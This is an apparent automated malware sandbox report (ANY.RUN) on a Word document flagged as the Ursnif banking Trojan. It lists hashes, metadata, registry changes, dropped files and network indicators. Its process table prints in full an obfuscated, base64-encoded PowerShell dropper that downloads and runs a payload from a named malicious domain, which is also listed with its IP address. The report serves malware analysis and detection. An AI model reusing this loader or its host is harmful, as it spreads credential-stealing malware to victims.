| File name: | b3fede9274b6571a6910966e8c45cf066b6923ec655b8e009168dd207c822fc4 |
| Full analysis: | https://app.any.run/tasks/f435c052-4c7e-4d84-8212-0266c785e069 |

| Verdict: | Malicious activity |
| Threats: | Ursnif is a banking Trojan that usually infects corporate victims. It is based on an old malware but was substantially updated over the years and became quite powerful. Today Ursnif is one of the most widely spread banking Trojans in the world. |
| Analysis date: | April 25, 2019, 16:54:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Apr 25 07:39:00 2019, Last Saved Time/Date: Thu Apr 25 07:39:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 8, Security: 0 |
| MD5: | 1B25A71B64DD40CE04CADFD593FC7C27 |
| SHA1: | 2C2EF4C7723A083B683B1B5D8E7C6751A0B40BA2 |
| SHA256: | B3FEDE9274B6571A6910966E8C45CF066B6923EC655B8E009168DD207C822FC4 |
| SSDEEP: | 3072:X4eOY5CTsdAWw46tpW8ZA9h9IkWtOC6msW:XTb41tIB9h9nWtOjO |
MALICIOUS
URSNIF was detected
- powershell.exe (PID: 808)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 808)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2208)
Creates files in the user directory
- WINWORD.EXE (PID: 2208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:25 06:39:00 |
| ModifyDate: | 2019:04:25 06:39:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 8 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 8 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
34
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 808 | powershell -e JABwAEIARABjAG8AQwBBAHcAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBVAEEAWgAnACwAJwBDAF8AQQAnACkAOwAkAGsAQQBBAEcAYwBBAF8AIAA9ACAAJwAyADEAOAAnADsAJABDAFUAQQBBAEEAQQBvAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAJwBGACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwB3ACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEIAUQBBACcALAAnAFEAJwApACkALAAnAEEAMQAnACkAOwAkAHcAYwBBAHgARwBBAFoAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAawBBAEEARwBjAEEAXwArACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAGUAJwAsACcALgBlAHgAJwApADsAJABtAEQAQQBVAEEAWgA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB2AHcAWgAnACwAJwBBACcAKQAsACcAUQBYACcAKQA7ACQAWABRAEIAeABBAEcAQQBYAD0AJgAoACcAbgBlACcAKwAnAHcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAGUAdAAuAHcAZQBCAEMAYABMAGAAaQBgAEUATgB0ADsAJABsAEEAQQBEAEEAbwBCAD0AKAAiAHsAMQAxAH0AewAxADAAfQB7ADUAfQB7ADkAfQB7ADEAfQB7ADgAfQB7ADYAfQB7ADMAfQB7ADAAfQB7ADQAfQB7ADcAfQB7ADIAfQAiAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwAvACcALAAnAHAAbwAyACcAKQAsACcALgB4AHkAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQB7ADMAfQAiAC0AZgAnAGYAJwAsACcAOAAuACcALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAJwBsAD0AJwAsACcAcABvACcALAAnAGUAZwBvAHMAJwApACwAJwBnAHMAJwApACwAJwBlAHgAJwAsACcALgBwACcALAAnAGEAegAnACwAJwBrAG8AJwAsACcAaABwAD8AJwAsACcAegAvAHMAJwAsACcAbAAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGcAbwAnACwAJwBnAHIAZQAnACkALAAnAHIAaQAnACkALAAoACIAewAwAH0AewAyAH0AewAzAH0AewAxAH0AIgAgAC0AZgAnAGgAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcALwBoAGwAZwAnACwAJwAvACcAKQAsACcAdAB0ACcALAAnAHAAOgAnACkAKQAuACIAUwBwAEwAYABJAHQAIgAoACcAQAAnACkAOwAkAFAAQQBBADEAQQB4AGMAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGoAUQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEIARAAnACwAJwBBAFUAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABuAFEAawBVAEQAdwAgAGkAbgAgACQAbABBAEEARABBAG8AQgApAHsAdAByAHkAewAkAFgAUQBCAHgAQQBHAEEAWAAuACIAZABvAGAAVwBOAGAATABvAGEARABGAGkATABFACIAKAAkAG4AUQBrAFUARAB3ACwAIAAkAHcAYwBBAHgARwBBAFoAQQApADsAJABLAFUAUQBVAHgAQQBRAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBDAFEAQgAnACwAJwB3AEEAQQAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQAdwBjAEEAeABHAEEAWgBBACkALgAiAGwARQBOAGAARwB0AEgAIgAgAC0AZwBlACAAMgA4ADIAMgA5ACkAIAB7ACYAKAAnAEkAJwArACcAbgB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAHcAYwBBAHgARwBBAFoAQQA7ACQAegBDAEIARABBAEQAUQBCAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBjACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGoAJwAsACcAVQBBAEIAJwApACkALAAnAFEAQgAnACkAOwBiAHIAZQBhAGsAOwAkAE8AQQBRAGMAVQBBAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBKAEIAJwAsACcARAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAVQBfAEEAJwAsACcAYwAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAcgBHAEEAQgBBAFUAPQAoACIAewAyAH0AewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAXwAnACwAJwBBAHcAQQAnACkALAAnAEEAQQAnACwAJwBzACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\b3fede9274b6571a6910966e8c45cf066b6923ec655b8e009168dd207c822fc4.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 471
Read events
988
Write events
473
Delete events
10
Modification events
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5x: |
Value: 35783A00A0080000010000000000000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318649886 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650001 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: A00800008619E49A87FBD40100000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >y: |
Value: 3E793A00A008000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | >y: |
Value: 3E793A00A008000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2095.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 808 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T0SJRS4RNCH64C0FOP54.temp | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF532511274FBF5D92.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF3779812FABADA709.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFAFFCA4B1DD054874.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{AFF20D7A-7568-48F4-8F3A-7D099E26BB92}.tmp | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFEB8EF85E8BC9688F.TMP | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{26F28329-093F-41CB-9A3C-44E62AFC1CE6}.tmp | — | |
MD5:— | SHA256:— | |||
| 808 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1129bc.TMP | binary | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fede9274b6571a6910966e8c45cf066b6923ec655b8e009168dd207c822fc4.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
808 | powershell.exe | GET | 404 | 212.109.194.113:80 | http://hlggregoriazl.xyz/skoex/po2.php?l=poegos8.fgs | RU | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
808 | powershell.exe | 212.109.194.113:80 | hlggregoriazl.xyz | JSC ISPsystem | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hlggregoriazl.xyz |
| suspicious |
Threats
1 ETPRO signatures available at the full report